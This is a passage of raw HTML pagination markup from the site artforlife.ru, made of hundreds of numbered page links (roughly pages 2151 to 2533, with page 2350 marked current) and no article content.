data-page-num="2151">2&nbsp;151</a><a href="https://artforlife.ru/page/2152"  data-page-num="2152">2&nbsp;152</a><a href="https://artforlife.ru/page/2153"  data-page-num="2153">2&nbsp;153</a><a href="https://artforlife.ru/page/2154"  data-page-num="2154">2&nbsp;154</a><a href="https://artforlife.ru/page/2155"  data-page-num="2155">2&nbsp;155</a><a href="https://artforlife.ru/page/2156"  data-page-num="2156">2&nbsp;156</a><a href="https://artforlife.ru/page/2157"  data-page-num="2157">2&nbsp;157</a><a href="https://artforlife.ru/page/2158"  data-page-num="2158">2&nbsp;158</a><a href="https://artforlife.ru/page/2159"  data-page-num="2159">2&nbsp;159</a><a href="https://artforlife.ru/page/2160"  data-page-num="2160">2&nbsp;160</a><a href="https://artforlife.ru/page/2161"  data-page-num="2161">2&nbsp;161</a><a href="https://artforlife.ru/page/2162"  data-page-num="2162">2&nbsp;162</a><a href="https://artforlife.ru/page/2163"  data-page-num="2163">2&nbsp;163</a><a href="https://artforlife.ru/page/2164"  data-page-num="2164">2&nbsp;164</a><a href="https://artforlife.ru/page/2165"  data-page-num="2165">2&nbsp;165</a><a href="https://artforlife.ru/page/2166"  data-page-num="2166">2&nbsp;166</a><a href="https://artforlife.ru/page/2167"  data-page-num="2167">2&nbsp;167</a><a href="https://artforlife.ru/page/2168"  data-page-num="2168">2&nbsp;168</a><a href="https://artforlife.ru/page/2169"  data-page-num="2169">2&nbsp;169</a><a href="https://artforlife.ru/page/2170"  data-page-num="2170">2&nbsp;170</a><a href="https://artforlife.ru/page/2171"  data-page-num="2171">2&nbsp;171</a><a href="https://artforlife.ru/page/2172"  data-page-num="2172">2&nbsp;172</a><a href="https://artforlife.ru/page/2173"  data-page-num="2173">2&nbsp;173</a><a href="https://artforlife.ru/page/2174"  data-page-num="2174">2&nbsp;174</a><a href="https://artforlife.ru/page/2175"  data-page-num="2175">2&nbsp;175</a><a href="https://artforlife.ru/page/2176"  data-page-num="2176">2&nbsp;176</a><a href="https://artforlife.ru/page/2177"  data-page-num="2177">2&nbsp;177</a><a href="https://artforlife.ru/page/2178"  data-page-num="2178">2&nbsp;178</a><a href="https://artforlife.ru/page/2179"  data-page-num="2179">2&nbsp;179</a><a href="https://artforlife.ru/page/2180"  data-page-num="2180">2&nbsp;180</a><a href="https://artforlife.ru/page/2181"  data-page-num="2181">2&nbsp;181</a><a href="https://artforlife.ru/page/2182"  data-page-num="2182">2&nbsp;182</a><a href="https://artforlife.ru/page/2183"  data-page-num="2183">2&nbsp;183</a><a href="https://artforlife.ru/page/2184"  data-page-num="2184">2&nbsp;184</a><a href="https://artforlife.ru/page/2185"  data-page-num="2185">2&nbsp;185</a><a href="https://artforlife.ru/page/2186"  data-page-num="2186">2&nbsp;186</a><a href="https://artforlife.ru/page/2187"  data-page-num="2187">2&nbsp;187</a><a href="https://artforlife.ru/page/2188"  data-page-num="2188">2&nbsp;188</a><a href="https://artforlife.ru/page/2189"  data-page-num="2189">2&nbsp;189</a><a href="https://artforlife.ru/page/2190"  data-page-num="2190">2&nbsp;190</a><a href="https://artforlife.ru/page/2191"  data-page-num="2191">2&nbsp;191</a><a href="https://artforlife.ru/page/2192"  data-page-num="2192">2&nbsp;192</a><a href="https://artforlife.ru/page/2193"  data-page-num="2193">2&nbsp;193</a><a href="https://artforlife.ru/page/2194"  data-page-num="2194">2&nbsp;194</a><a href="https://artforlife.ru/page/2195"  data-page-num="2195">2&nbsp;195</a><a href="https://artforlife.ru/page/2196"  data-page-num="2196">2&nbsp;196</a><a href="https://artforlife.ru/page/2197"  data-page-num="2197">2&nbsp;197</a><a href="https://artforlife.ru/page/2198"  data-page-num="2198">2&nbsp;198</a><a href="https://artforlife.ru/page/2199"  data-page-num="2199">2&nbsp;199</a><a href="https://artforlife.ru/page/2200"  data-page-num="2200">2&nbsp;200</a><a href="https://artforlife.ru/page/2201"  data-page-num="2201">2&nbsp;201</a><a href="https://artforlife.ru/page/2202"  data-page-num="2202">2&nbsp;202</a><a href="https://artforlife.ru/page/2203"  data-page-num="2203">2&nbsp;203</a><a href="https://artforlife.ru/page/2204"  data-page-num="2204">2&nbsp;204</a><a href="https://artforlife.ru/page/2205"  data-page-num="2205">2&nbsp;205</a><a href="https://artforlife.ru/page/2206"  data-page-num="2206">2&nbsp;206</a><a href="https://artforlife.ru/page/2207"  data-page-num="2207">2&nbsp;207</a><a href="https://artforlife.ru/page/2208"  data-page-num="2208">2&nbsp;208</a><a href="https://artforlife.ru/page/2209"  data-page-num="2209">2&nbsp;209</a><a href="https://artforlife.ru/page/2210"  data-page-num="2210">2&nbsp;210</a><a href="https://artforlife.ru/page/2211"  data-page-num="2211">2&nbsp;211</a><a href="https://artforlife.ru/page/2212"  data-page-num="2212">2&nbsp;212</a><a href="https://artforlife.ru/page/2213"  data-page-num="2213">2&nbsp;213</a><a href="https://artforlife.ru/page/2214"  data-page-num="2214">2&nbsp;214</a><a href="https://artforlife.ru/page/2215"  data-page-num="2215">2&nbsp;215</a><a href="https://artforlife.ru/page/2216"  data-page-num="2216">2&nbsp;216</a><a href="https://artforlife.ru/page/2217"  data-page-num="2217">2&nbsp;217</a><a href="https://artforlife.ru/page/2218"  data-page-num="2218">2&nbsp;218</a><a href="https://artforlife.ru/page/2219"  data-page-num="2219">2&nbsp;219</a><a href="https://artforlife.ru/page/2220"  data-page-num="2220">2&nbsp;220</a><a href="https://artforlife.ru/page/2221"  data-page-num="2221">2&nbsp;221</a><a href="https://artforlife.ru/page/2222"  data-page-num="2222">2&nbsp;222</a><a href="https://artforlife.ru/page/2223"  data-page-num="2223">2&nbsp;223</a><a href="https://artforlife.ru/page/2224"  data-page-num="2224">2&nbsp;224</a><a href="https://artforlife.ru/page/2225"  data-page-num="2225">2&nbsp;225</a><a href="https://artforlife.ru/page/2226"  data-page-num="2226">2&nbsp;226</a><a href="https://artforlife.ru/page/2227"  data-page-num="2227">2&nbsp;227</a><a href="https://artforlife.ru/page/2228"  data-page-num="2228">2&nbsp;228</a><a href="https://artforlife.ru/page/2229"  data-page-num="2229">2&nbsp;229</a><a href="https://artforlife.ru/page/2230"  data-page-num="2230">2&nbsp;230</a><a href="https://artforlife.ru/page/2231"  data-page-num="2231">2&nbsp;231</a><a href="https://artforlife.ru/page/2232"  data-page-num="2232">2&nbsp;232</a><a href="https://artforlife.ru/page/2233"  data-page-num="2233">2&nbsp;233</a><a href="https://artforlife.ru/page/2234"  data-page-num="2234">2&nbsp;234</a><a href="https://artforlife.ru/page/2235"  data-page-num="2235">2&nbsp;235</a><a href="https://artforlife.ru/page/2236"  data-page-num="2236">2&nbsp;236</a><a href="https://artforlife.ru/page/2237"  data-page-num="2237">2&nbsp;237</a><a href="https://artforlife.ru/page/2238"  data-page-num="2238">2&nbsp;238</a><a href="https://artforlife.ru/page/2239"  data-page-num="2239">2&nbsp;239</a><a href="https://artforlife.ru/page/2240"  data-page-num="2240">2&nbsp;240</a><a href="https://artforlife.ru/page/2241"  data-page-num="2241">2&nbsp;241</a><a href="https://artforlife.ru/page/2242"  data-page-num="2242">2&nbsp;242</a><a href="https://artforlife.ru/page/2243"  data-page-num="2243">2&nbsp;243</a><a href="https://artforlife.ru/page/2244"  data-page-num="2244">2&nbsp;244</a><a href="https://artforlife.ru/page/2245"  data-page-num="2245">2&nbsp;245</a><a href="https://artforlife.ru/page/2246"  data-page-num="2246">2&nbsp;246</a><a href="https://artforlife.ru/page/2247"  data-page-num="2247">2&nbsp;247</a><a href="https://artforlife.ru/page/2248"  data-page-num="2248">2&nbsp;248</a><a href="https://artforlife.ru/page/2249"  data-page-num="2249">2&nbsp;249</a><a href="https://artforlife.ru/page/2250"  data-page-num="2250">2&nbsp;250</a><a href="https://artforlife.ru/page/2251"  data-page-num="2251">2&nbsp;251</a><a href="https://artforlife.ru/page/2252"  data-page-num="2252">2&nbsp;252</a><a href="https://artforlife.ru/page/2253"  data-page-num="2253">2&nbsp;253</a><a href="https://artforlife.ru/page/2254"  data-page-num="2254">2&nbsp;254</a><a href="https://artforlife.ru/page/2255"  data-page-num="2255">2&nbsp;255</a><a href="https://artforlife.ru/page/2256"  data-page-num="2256">2&nbsp;256</a><a href="https://artforlife.ru/page/2257"  data-page-num="2257">2&nbsp;257</a><a href="https://artforlife.ru/page/2258"  data-page-num="2258">2&nbsp;258</a><a href="https://artforlife.ru/page/2259"  data-page-num="2259">2&nbsp;259</a><a href="https://artforlife.ru/page/2260"  data-page-num="2260">2&nbsp;260</a><a href="https://artforlife.ru/page/2261"  data-page-num="2261">2&nbsp;261</a><a href="https://artforlife.ru/page/2262"  data-page-num="2262">2&nbsp;262</a><a href="https://artforlife.ru/page/2263"  data-page-num="2263">2&nbsp;263</a><a href="https://artforlife.ru/page/2264"  data-page-num="2264">2&nbsp;264</a><a href="https://artforlife.ru/page/2265"  data-page-num="2265">2&nbsp;265</a><a href="https://artforlife.ru/page/2266"  data-page-num="2266">2&nbsp;266</a><a href="https://artforlife.ru/page/2267"  data-page-num="2267">2&nbsp;267</a><a href="https://artforlife.ru/page/2268"  data-page-num="2268">2&nbsp;268</a><a href="https://artforlife.ru/page/2269"  data-page-num="2269">2&nbsp;269</a><a href="https://artforlife.ru/page/2270"  data-page-num="2270">2&nbsp;270</a><a href="https://artforlife.ru/page/2271"  data-page-num="2271">2&nbsp;271</a><a href="https://artforlife.ru/page/2272"  data-page-num="2272">2&nbsp;272</a><a href="https://artforlife.ru/page/2273"  data-page-num="2273">2&nbsp;273</a><a href="https://artforlife.ru/page/2274"  data-page-num="2274">2&nbsp;274</a><a href="https://artforlife.ru/page/2275"  data-page-num="2275">2&nbsp;275</a><a href="https://artforlife.ru/page/2276"  data-page-num="2276">2&nbsp;276</a><a href="https://artforlife.ru/page/2277"  data-page-num="2277">2&nbsp;277</a><a href="https://artforlife.ru/page/2278"  data-page-num="2278">2&nbsp;278</a><a href="https://artforlife.ru/page/2279"  data-page-num="2279">2&nbsp;279</a><a href="https://artforlife.ru/page/2280"  data-page-num="2280">2&nbsp;280</a><a href="https://artforlife.ru/page/2281"  data-page-num="2281">2&nbsp;281</a><a href="https://artforlife.ru/page/2282"  data-page-num="2282">2&nbsp;282</a><a href="https://artforlife.ru/page/2283"  data-page-num="2283">2&nbsp;283</a><a href="https://artforlife.ru/page/2284"  data-page-num="2284">2&nbsp;284</a><a href="https://artforlife.ru/page/2285"  data-page-num="2285">2&nbsp;285</a><a href="https://artforlife.ru/page/2286"  data-page-num="2286">2&nbsp;286</a><a href="https://artforlife.ru/page/2287"  data-page-num="2287">2&nbsp;287</a><a href="https://artforlife.ru/page/2288"  data-page-num="2288">2&nbsp;288</a><a href="https://artforlife.ru/page/2289"  data-page-num="2289">2&nbsp;289</a><a href="https://artforlife.ru/page/2290"  data-page-num="2290">2&nbsp;290</a><a href="https://artforlife.ru/page/2291"  data-page-num="2291">2&nbsp;291</a><a href="https://artforlife.ru/page/2292"  data-page-num="2292">2&nbsp;292</a><a href="https://artforlife.ru/page/2293"  data-page-num="2293">2&nbsp;293</a><a href="https://artforlife.ru/page/2294"  data-page-num="2294">2&nbsp;294</a><a href="https://artforlife.ru/page/2295"  data-page-num="2295">2&nbsp;295</a><a href="https://artforlife.ru/page/2296"  data-page-num="2296">2&nbsp;296</a><a href="https://artforlife.ru/page/2297"  data-page-num="2297">2&nbsp;297</a><a href="https://artforlife.ru/page/2298"  data-page-num="2298">2&nbsp;298</a><a href="https://artforlife.ru/page/2299"  data-page-num="2299">2&nbsp;299</a><a href="https://artforlife.ru/page/2300"  data-page-num="2300">2&nbsp;300</a><a href="https://artforlife.ru/page/2301"  data-page-num="2301">2&nbsp;301</a><a href="https://artforlife.ru/page/2302"  data-page-num="2302">2&nbsp;302</a><a href="https://artforlife.ru/page/2303"  data-page-num="2303">2&nbsp;303</a><a href="https://artforlife.ru/page/2304"  data-page-num="2304">2&nbsp;304</a><a href="https://artforlife.ru/page/2305"  data-page-num="2305">2&nbsp;305</a><a href="https://artforlife.ru/page/2306"  data-page-num="2306">2&nbsp;306</a><a href="https://artforlife.ru/page/2307"  data-page-num="2307">2&nbsp;307</a><a href="https://artforlife.ru/page/2308"  data-page-num="2308">2&nbsp;308</a><a href="https://artforlife.ru/page/2309"  data-page-num="2309">2&nbsp;309</a><a href="https://artforlife.ru/page/2310"  data-page-num="2310">2&nbsp;310</a><a href="https://artforlife.ru/page/2311"  data-page-num="2311">2&nbsp;311</a><a href="https://artforlife.ru/page/2312"  data-page-num="2312">2&nbsp;312</a><a href="https://artforlife.ru/page/2313"  data-page-num="2313">2&nbsp;313</a><a href="https://artforlife.ru/page/2314"  data-page-num="2314">2&nbsp;314</a><a href="https://artforlife.ru/page/2315"  data-page-num="2315">2&nbsp;315</a><a href="https://artforlife.ru/page/2316"  data-page-num="2316">2&nbsp;316</a><a href="https://artforlife.ru/page/2317"  data-page-num="2317">2&nbsp;317</a><a href="https://artforlife.ru/page/2318"  data-page-num="2318">2&nbsp;318</a><a href="https://artforlife.ru/page/2319"  data-page-num="2319">2&nbsp;319</a><a href="https://artforlife.ru/page/2320"  data-page-num="2320">2&nbsp;320</a><a href="https://artforlife.ru/page/2321"  data-page-num="2321">2&nbsp;321</a><a href="https://artforlife.ru/page/2322"  data-page-num="2322">2&nbsp;322</a><a href="https://artforlife.ru/page/2323"  data-page-num="2323">2&nbsp;323</a><a href="https://artforlife.ru/page/2324"  data-page-num="2324">2&nbsp;324</a><a href="https://artforlife.ru/page/2325"  data-page-num="2325">2&nbsp;325</a><a href="https://artforlife.ru/page/2326"  data-page-num="2326">2&nbsp;326</a><a href="https://artforlife.ru/page/2327"  data-page-num="2327">2&nbsp;327</a><a href="https://artforlife.ru/page/2328"  data-page-num="2328">2&nbsp;328</a><a href="https://artforlife.ru/page/2329"  data-page-num="2329">2&nbsp;329</a><a href="https://artforlife.ru/page/2330"  data-page-num="2330">2&nbsp;330</a><a href="https://artforlife.ru/page/2331"  data-page-num="2331">2&nbsp;331</a><a href="https://artforlife.ru/page/2332"  data-page-num="2332">2&nbsp;332</a><a href="https://artforlife.ru/page/2333"  data-page-num="2333">2&nbsp;333</a><a href="https://artforlife.ru/page/2334"  data-page-num="2334">2&nbsp;334</a><a href="https://artforlife.ru/page/2335"  data-page-num="2335">2&nbsp;335</a><a href="https://artforlife.ru/page/2336"  data-page-num="2336">2&nbsp;336</a><a href="https://artforlife.ru/page/2337"  data-page-num="2337">2&nbsp;337</a><a href="https://artforlife.ru/page/2338"  data-page-num="2338">2&nbsp;338</a><a href="https://artforlife.ru/page/2339"  data-page-num="2339">2&nbsp;339</a><a href="https://artforlife.ru/page/2340"  data-page-num="2340">2&nbsp;340</a><a href="https://artforlife.ru/page/2341"  data-page-num="2341">2&nbsp;341</a><a href="https://artforlife.ru/page/2342"  data-page-num="2342">2&nbsp;342</a><a href="https://artforlife.ru/page/2343"  data-page-num="2343">2&nbsp;343</a><a href="https://artforlife.ru/page/2344"  data-page-num="2344">2&nbsp;344</a><a href="https://artforlife.ru/page/2345"  data-page-num="2345">2&nbsp;345</a><a href="https://artforlife.ru/page/2346"  data-page-num="2346">2&nbsp;346</a><a href="https://artforlife.ru/page/2347"  data-page-num="2347">2&nbsp;347</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/2348"  data-page-num="2348">2&nbsp;348</a><a href="https://artforlife.ru/page/2349"  data-page-num="2349">2&nbsp;349</a><a href="https://artforlife.ru/page/2350" class="act" data-page-num="2350">2&nbsp;350</a><a href="https://artforlife.ru/page/2351"  data-page-num="2351">2&nbsp;351</a><a href="https://artforlife.ru/page/2352"  data-page-num="2352">2&nbsp;352</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/2353"  data-page-num="2353">2&nbsp;353</a><a href="https://artforlife.ru/page/2354"  data-page-num="2354">2&nbsp;354</a><a href="https://artforlife.ru/page/2355"  data-page-num="2355">2&nbsp;355</a><a href="https://artforlife.ru/page/2356"  data-page-num="2356">2&nbsp;356</a><a href="https://artforlife.ru/page/2357"  data-page-num="2357">2&nbsp;357</a><a href="https://artforlife.ru/page/2358"  data-page-num="2358">2&nbsp;358</a><a href="https://artforlife.ru/page/2359"  data-page-num="2359">2&nbsp;359</a><a href="https://artforlife.ru/page/2360"  data-page-num="2360">2&nbsp;360</a><a href="https://artforlife.ru/page/2361"  data-page-num="2361">2&nbsp;361</a><a href="https://artforlife.ru/page/2362"  data-page-num="2362">2&nbsp;362</a><a href="https://artforlife.ru/page/2363"  data-page-num="2363">2&nbsp;363</a><a href="https://artforlife.ru/page/2364"  data-page-num="2364">2&nbsp;364</a><a href="https://artforlife.ru/page/2365"  data-page-num="2365">2&nbsp;365</a><a href="https://artforlife.ru/page/2366"  data-page-num="2366">2&nbsp;366</a><a href="https://artforlife.ru/page/2367"  data-page-num="2367">2&nbsp;367</a><a href="https://artforlife.ru/page/2368"  data-page-num="2368">2&nbsp;368</a><a href="https://artforlife.ru/page/2369"  data-page-num="2369">2&nbsp;369</a><a href="https://artforlife.ru/page/2370"  data-page-num="2370">2&nbsp;370</a><a href="https://artforlife.ru/page/2371"  data-page-num="2371">2&nbsp;371</a><a href="https://artforlife.ru/page/2372"  data-page-num="2372">2&nbsp;372</a><a href="https://artforlife.ru/page/2373"  data-page-num="2373">2&nbsp;373</a><a href="https://artforlife.ru/page/2374"  data-page-num="2374">2&nbsp;374</a><a href="https://artforlife.ru/page/2375"  data-page-num="2375">2&nbsp;375</a><a href="https://artforlife.ru/page/2376"  data-page-num="2376">2&nbsp;376</a><a href="https://artforlife.ru/page/2377"  data-page-num="2377">2&nbsp;377</a><a href="https://artforlife.ru/page/2378"  data-page-num="2378">2&nbsp;378</a><a href="https://artforlife.ru/page/2379"  data-page-num="2379">2&nbsp;379</a><a href="https://artforlife.ru/page/2380"  data-page-num="2380">2&nbsp;380</a><a href="https://artforlife.ru/page/2381"  data-page-num="2381">2&nbsp;381</a><a href="https://artforlife.ru/page/2382"  data-page-num="2382">2&nbsp;382</a><a href="https://artforlife.ru/page/2383"  data-page-num="2383">2&nbsp;383</a><a href="https://artforlife.ru/page/2384"  data-page-num="2384">2&nbsp;384</a><a href="https://artforlife.ru/page/2385"  data-page-num="2385">2&nbsp;385</a><a href="https://artforlife.ru/page/2386"  data-page-num="2386">2&nbsp;386</a><a href="https://artforlife.ru/page/2387"  data-page-num="2387">2&nbsp;387</a><a href="https://artforlife.ru/page/2388"  data-page-num="2388">2&nbsp;388</a><a href="https://artforlife.ru/page/2389"  data-page-num="2389">2&nbsp;389</a><a href="https://artforlife.ru/page/2390"  data-page-num="2390">2&nbsp;390</a><a href="https://artforlife.ru/page/2391"  data-page-num="2391">2&nbsp;391</a><a href="https://artforlife.ru/page/2392"  data-page-num="2392">2&nbsp;392</a><a href="https://artforlife.ru/page/2393"  data-page-num="2393">2&nbsp;393</a><a href="https://artforlife.ru/page/2394"  data-page-num="2394">2&nbsp;394</a><a href="https://artforlife.ru/page/2395"  data-page-num="2395">2&nbsp;395</a><a href="https://artforlife.ru/page/2396"  data-page-num="2396">2&nbsp;396</a><a href="https://artforlife.ru/page/2397"  data-page-num="2397">2&nbsp;397</a><a href="https://artforlife.ru/page/2398"  data-page-num="2398">2&nbsp;398</a><a href="https://artforlife.ru/page/2399"  data-page-num="2399">2&nbsp;399</a><a href="https://artforlife.ru/page/2400"  data-page-num="2400">2&nbsp;400</a><a href="https://artforlife.ru/page/2401"  data-page-num="2401">2&nbsp;401</a><a href="https://artforlife.ru/page/2402"  data-page-num="2402">2&nbsp;402</a><a href="https://artforlife.ru/page/2403"  data-page-num="2403">2&nbsp;403</a><a href="https://artforlife.ru/page/2404"  data-page-num="2404">2&nbsp;404</a><a href="https://artforlife.ru/page/2405"  data-page-num="2405">2&nbsp;405</a><a href="https://artforlife.ru/page/2406"  data-page-num="2406">2&nbsp;406</a><a href="https://artforlife.ru/page/2407"  data-page-num="2407">2&nbsp;407</a><a href="https://artforlife.ru/page/2408"  data-page-num="2408">2&nbsp;408</a><a href="https://artforlife.ru/page/2409"  data-page-num="2409">2&nbsp;409</a><a href="https://artforlife.ru/page/2410"  data-page-num="2410">2&nbsp;410</a><a href="https://artforlife.ru/page/2411"  data-page-num="2411">2&nbsp;411</a><a href="https://artforlife.ru/page/2412"  data-page-num="2412">2&nbsp;412</a><a href="https://artforlife.ru/page/2413"  data-page-num="2413">2&nbsp;413</a><a href="https://artforlife.ru/page/2414"  data-page-num="2414">2&nbsp;414</a><a href="https://artforlife.ru/page/2415"  data-page-num="2415">2&nbsp;415</a><a href="https://artforlife.ru/page/2416"  data-page-num="2416">2&nbsp;416</a><a href="https://artforlife.ru/page/2417"  data-page-num="2417">2&nbsp;417</a><a href="https://artforlife.ru/page/2418"  data-page-num="2418">2&nbsp;418</a><a href="https://artforlife.ru/page/2419"  data-page-num="2419">2&nbsp;419</a><a href="https://artforlife.ru/page/2420"  data-page-num="2420">2&nbsp;420</a><a href="https://artforlife.ru/page/2421"  data-page-num="2421">2&nbsp;421</a><a href="https://artforlife.ru/page/2422"  data-page-num="2422">2&nbsp;422</a><a href="https://artforlife.ru/page/2423"  data-page-num="2423">2&nbsp;423</a><a href="https://artforlife.ru/page/2424"  data-page-num="2424">2&nbsp;424</a><a href="https://artforlife.ru/page/2425"  data-page-num="2425">2&nbsp;425</a><a href="https://artforlife.ru/page/2426"  data-page-num="2426">2&nbsp;426</a><a href="https://artforlife.ru/page/2427"  data-page-num="2427">2&nbsp;427</a><a href="https://artforlife.ru/page/2428"  data-page-num="2428">2&nbsp;428</a><a href="https://artforlife.ru/page/2429"  data-page-num="2429">2&nbsp;429</a><a href="https://artforlife.ru/page/2430"  data-page-num="2430">2&nbsp;430</a><a href="https://artforlife.ru/page/2431"  data-page-num="2431">2&nbsp;431</a><a href="https://artforlife.ru/page/2432"  data-page-num="2432">2&nbsp;432</a><a href="https://artforlife.ru/page/2433"  data-page-num="2433">2&nbsp;433</a><a href="https://artforlife.ru/page/2434"  data-page-num="2434">2&nbsp;434</a><a href="https://artforlife.ru/page/2435"  data-page-num="2435">2&nbsp;435</a><a href="https://artforlife.ru/page/2436"  data-page-num="2436">2&nbsp;436</a><a href="https://artforlife.ru/page/2437"  data-page-num="2437">2&nbsp;437</a><a href="https://artforlife.ru/page/2438"  data-page-num="2438">2&nbsp;438</a><a href="https://artforlife.ru/page/2439"  data-page-num="2439">2&nbsp;439</a><a href="https://artforlife.ru/page/2440"  data-page-num="2440">2&nbsp;440</a><a href="https://artforlife.ru/page/2441"  data-page-num="2441">2&nbsp;441</a><a href="https://artforlife.ru/page/2442"  data-page-num="2442">2&nbsp;442</a><a href="https://artforlife.ru/page/2443"  data-page-num="2443">2&nbsp;443</a><a href="https://artforlife.ru/page/2444"  data-page-num="2444">2&nbsp;444</a><a href="https://artforlife.ru/page/2445"  data-page-num="2445">2&nbsp;445</a><a href="https://artforlife.ru/page/2446"  data-page-num="2446">2&nbsp;446</a><a href="https://artforlife.ru/page/2447"  data-page-num="2447">2&nbsp;447</a><a href="https://artforlife.ru/page/2448"  data-page-num="2448">2&nbsp;448</a><a href="https://artforlife.ru/page/2449"  data-page-num="2449">2&nbsp;449</a><a href="https://artforlife.ru/page/2450"  data-page-num="2450">2&nbsp;450</a><a href="https://artforlife.ru/page/2451"  data-page-num="2451">2&nbsp;451</a><a href="https://artforlife.ru/page/2452"  data-page-num="2452">2&nbsp;452</a><a href="https://artforlife.ru/page/2453"  data-page-num="2453">2&nbsp;453</a><a href="https://artforlife.ru/page/2454"  data-page-num="2454">2&nbsp;454</a><a href="https://artforlife.ru/page/2455"  data-page-num="2455">2&nbsp;455</a><a href="https://artforlife.ru/page/2456"  data-page-num="2456">2&nbsp;456</a><a href="https://artforlife.ru/page/2457"  data-page-num="2457">2&nbsp;457</a><a href="https://artforlife.ru/page/2458"  data-page-num="2458">2&nbsp;458</a><a href="https://artforlife.ru/page/2459"  data-page-num="2459">2&nbsp;459</a><a href="https://artforlife.ru/page/2460"  data-page-num="2460">2&nbsp;460</a><a href="https://artforlife.ru/page/2461"  data-page-num="2461">2&nbsp;461</a><a href="https://artforlife.ru/page/2462"  data-page-num="2462">2&nbsp;462</a><a href="https://artforlife.ru/page/2463"  data-page-num="2463">2&nbsp;463</a><a href="https://artforlife.ru/page/2464"  data-page-num="2464">2&nbsp;464</a><a href="https://artforlife.ru/page/2465"  data-page-num="2465">2&nbsp;465</a><a href="https://artforlife.ru/page/2466"  data-page-num="2466">2&nbsp;466</a><a href="https://artforlife.ru/page/2467"  data-page-num="2467">2&nbsp;467</a><a href="https://artforlife.ru/page/2468"  data-page-num="2468">2&nbsp;468</a><a href="https://artforlife.ru/page/2469"  data-page-num="2469">2&nbsp;469</a><a href="https://artforlife.ru/page/2470"  data-page-num="2470">2&nbsp;470</a><a href="https://artforlife.ru/page/2471"  data-page-num="2471">2&nbsp;471</a><a href="https://artforlife.ru/page/2472"  data-page-num="2472">2&nbsp;472</a><a href="https://artforlife.ru/page/2473"  data-page-num="2473">2&nbsp;473</a><a href="https://artforlife.ru/page/2474"  data-page-num="2474">2&nbsp;474</a><a href="https://artforlife.ru/page/2475"  data-page-num="2475">2&nbsp;475</a><a href="https://artforlife.ru/page/2476"  data-page-num="2476">2&nbsp;476</a><a href="https://artforlife.ru/page/2477"  data-page-num="2477">2&nbsp;477</a><a href="https://artforlife.ru/page/2478"  data-page-num="2478">2&nbsp;478</a><a href="https://artforlife.ru/page/2479"  data-page-num="2479">2&nbsp;479</a><a href="https://artforlife.ru/page/2480"  data-page-num="2480">2&nbsp;480</a><a href="https://artforlife.ru/page/2481"  data-page-num="2481">2&nbsp;481</a><a href="https://artforlife.ru/page/2482"  data-page-num="2482">2&nbsp;482</a><a href="https://artforlife.ru/page/2483"  data-page-num="2483">2&nbsp;483</a><a href="https://artforlife.ru/page/2484"  data-page-num="2484">2&nbsp;484</a><a href="https://artforlife.ru/page/2485"  data-page-num="2485">2&nbsp;485</a><a href="https://artforlife.ru/page/2486"  data-page-num="2486">2&nbsp;486</a><a href="https://artforlife.ru/page/2487"  data-page-num="2487">2&nbsp;487</a><a href="https://artforlife.ru/page/2488"  data-page-num="2488">2&nbsp;488</a><a href="https://artforlife.ru/page/2489"  data-page-num="2489">2&nbsp;489</a><a href="https://artforlife.ru/page/2490"  data-page-num="2490">2&nbsp;490</a><a href="https://artforlife.ru/page/2491"  data-page-num="2491">2&nbsp;491</a><a href="https://artforlife.ru/page/2492"  data-page-num="2492">2&nbsp;492</a><a href="https://artforlife.ru/page/2493"  data-page-num="2493">2&nbsp;493</a><a href="https://artforlife.ru/page/2494"  data-page-num="2494">2&nbsp;494</a><a href="https://artforlife.ru/page/2495"  data-page-num="2495">2&nbsp;495</a><a href="https://artforlife.ru/page/2496"  data-page-num="2496">2&nbsp;496</a><a href="https://artforlife.ru/page/2497"  data-page-num="2497">2&nbsp;497</a><a href="https://artforlife.ru/page/2498"  data-page-num="2498">2&nbsp;498</a><a href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a href="https://artforlife.ru/page/2517"  data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a href="https://artforlife.ru/page/2521"  data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a href="https://artforlife.ru/page/2526"  data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  data-page-num="2530">2&nbsp;530</a><a href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a 